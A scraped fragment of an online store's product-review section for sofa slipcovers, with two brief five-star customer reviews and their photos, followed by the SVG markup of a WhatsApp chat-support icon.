> A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
</section>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105
body_size: 36589
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" viewBox="0 0 60 60" height="60" version="1.0"><defs><clipPath id="d"><path d="M 9 8 L 51 8 L 51 51 L 9 51 Z M 9 8"/></clipPath><clipPath id="e"><path d="M 30.019531 8.699219 C 18.46875 8.699219 9.074219 18.039062 9.070312 29.515625 C 9.066406 31.476562 9.335938 33.398438 9.882812 35.28125 C 10.425781 37.164062 11.222656 38.9375 12.269531 40.597656 L 12.769531 41.382812 L 10.652344 49.066406 L 18.578125 47 L 19.34375 47.449219 C 22.558594 49.347656 26.242188 50.351562 30.003906 50.355469 L 30.011719 50.355469 C 41.554688 50.355469 50.945312 41.011719 50.953125 29.535156 C 50.957031 28.164062 50.824219 26.808594 50.558594 25.46875 C 50.292969 24.125 49.898438 22.824219 49.371094 21.558594 C 48.84375 20.292969 48.199219 19.09375 47.433594 17.957031 C 46.667969 16.820312 45.796875 15.769531 44.824219 14.804688 C 43.855469 13.832031 42.796875 12.96875 41.65625 12.207031 C 40.511719 11.441406 39.308594 10.800781 38.035156 10.277344 C 36.765625 9.753906 35.457031 9.355469 34.105469 9.089844 C 32.757812 8.824219 31.394531 8.695312 30.019531 8.699219 Z M 30.019531 8.699219"/></clipPath><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><linearGradient x1="85.869" gradientTransform="matrix(.34243 0 0 .34056 .164 .107)" y1="24.862" x2="86.599" gradientUnits="userSpaceOnUse" y2="147.907" xlink:type="simple" xlink:actuate="onLoad" id="f" xlink:show="other"><stop stop-color="#57D163" offset="0"/><stop stop-color="#57D163" offset=".006"/><stop stop-color="#57D163" offset=".063"/><stop stop-color="#56D163" offset=".078"/><stop stop-color="#56D062" offset=".094"/><stop stop-color="#55D061" offset=".109"/><stop stop-color="#54CF60" offset=".125"/><stop stop-color="#53CF60" offset=".141"/><stop stop-color="#52CE5F" offset=".156"/><stop stop-color="#51CE5E" offset=".172"/><stop stop-color="#50CD5D" offset=".188"/><stop stop-color="#4FCC5D" offset=".203"/><stop stop-color="#4ECC5C" offset=".219"/><stop stop-color="#4DCB5B" offset=".234"/><stop stop-color="#4CCB5A" offset=".25"/><stop stop-color="#4BCA5A" offset=".266"/><stop stop-color="#4ACA59" offset=".281"/><stop stop-color="#49C958" offset=".297"/><stop stop-color="#48C957" offset=".313"/><stop stop-color="#47C856" offset=".328"/><stop stop-color="#46C756" offset=".344"/><stop stop-color="#45C755" offset=".359"/><stop stop-color="#44C654" offset=".375"/><stop stop-color="#43C653" offset=".391"/><stop stop-color="#42C553" offset=".406"/><stop stop-color="#41C552" offset=".422"/><stop stop-color="#40C451" offset=".438"/><stop stop-color="#40C450" offset=".453"/><stop stop-color="#3FC350" offset=".469"/><stop stop-color="#3EC24F" offset=".484"/><stop stop-color="#3DC24E" offset=".5"/><stop stop-color="#3CC14D" offset=".516"/><stop stop-color="#3BC14D" offset=".531"/><stop stop-color="#3AC04C" offset=".547"/><stop stop-color="#39C04B" offset=".563"/><stop stop-color="#38BF4A" offset=".578"/><stop stop-color="#37BF4A" offset=".594"/><stop stop-color="#36BE49" offset=".609"/><stop stop-color="#35BD48" offset=".625"/><stop stop-color="#34BD47" offset=".641"/><stop stop-color="#33BC47" offset=".656"/><stop stop-color="#32BC46" offset=".672"/><stop stop-color="#31BB45" offset=".688"/><stop stop-color="#30BB44" offset=".703"/><stop stop-color="#2FBA44" offset=".719"/><stop stop-color="#2EBA43" offset=".734"/><stop stop-color="#2DB942" offset=".75"/><stop stop-color="#2CB841" offset=".766"/><stop stop-color="#2BB841" offset=".781"/><stop stop-color="#2AB740" offset=".797"/><stop stop-color="#2AB73F" offset=".813"/><stop stop-color="#29B63E" offset=".828"/><stop stop-color="#28B63E" offset=".844"/><stop stop-color="#27B53D" offset=".859"/><stop stop-color="#26B53C" offset=".875"/><stop stop-color="#25B43B" offset=".891"/><stop stop-color="#24B33B" offset=".906"/><stop stop-color="#23B33A" offset=".938"/><stop stop-color="#23B33A" offset=".994"/><stop stop-color="#23B33A" offset="1"/></linearGradient><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g><path fill="#FFF" d="M 4.605469 55.019531 L 8.179688 42.039062 C 7.074219 40.132812 6.238281 38.121094 5.667969 35.996094 C 5.097656 33.875 4.8125 31.714844 4.816406 29.515625 C 4.820312 15.703125 16.121094 4.464844 30.011719 4.464844 C 36.75 4.46875 43.074219 7.078125 47.832031 11.8125 C 52.589844 16.546875 55.207031 22.839844 55.207031 29.535156 C 55.199219 43.347656 43.898438 54.585938 30.011719 54.585938 L 30 54.585938 C 25.785156 54.582031 21.640625 53.53125 17.960938 51.535156 Z M 4.605469 55.019531"/><g clip-path="url(#d)"><g clip-path="url(#e)"><path fill="url(#f)" d="M 9.066406 8.695312 L 9.066406 50.355469 L 50.957031 50.355469 L 50.957031 8.695312 Z M 9.066406 8.695312"/></g></g><path fill="#FFF" d="M 23.714844 19.042969 C 23.242188 18 22.746094 17.980469 22.296875 17.960938 L 21.089844 17.945312 C 20.671875 17.945312 19.988281 18.101562 19.410156 18.730469 C 18.835938 19.355469 17.207031 20.871094 17.207031 23.953125 C 17.207031 27.03125 19.464844 30.007812 19.777344 30.425781 C 20.09375 30.84375 24.132812 37.367188 30.53125 39.878906 C 35.851562 41.964844 36.933594 41.546875 38.085938 41.445312 C 39.242188 41.339844 41.8125 39.929688 42.335938 38.46875 C 42.859375 37.003906 42.859375 35.753906 42.703125 35.492188 C 42.546875 35.230469 42.125 35.074219 41.496094 34.761719 C 40.867188 34.445312 37.773438 32.933594 37.195312 32.722656 C 36.617188 32.515625 36.199219 32.410156 35.777344 33.035156 C 35.359375 33.664062 34.152344 35.074219 33.785156 35.492188 C 33.417969 35.910156 33.050781 35.960938 32.421875 35.648438 C 31.789062 35.335938 29.761719 34.675781 27.359375 32.539062 C 25.488281 30.882812 24.222656 28.832031 23.855469 28.207031 C 23.488281 27.578125 23.816406 27.238281 24.132812 26.929688 C 24.414062 26.648438 24.761719 26.195312 25.078125 25.832031 C 25.394531 25.464844 25.496094 25.203125 25.707031 24.789062 C 25.914062 24.371094 25.8125 24.003906 25.652344 23.691406 C 25.496094 23.378906 24.273438 20.28125 23.714844 19.042969" fill-rule="evenodd"/></svg>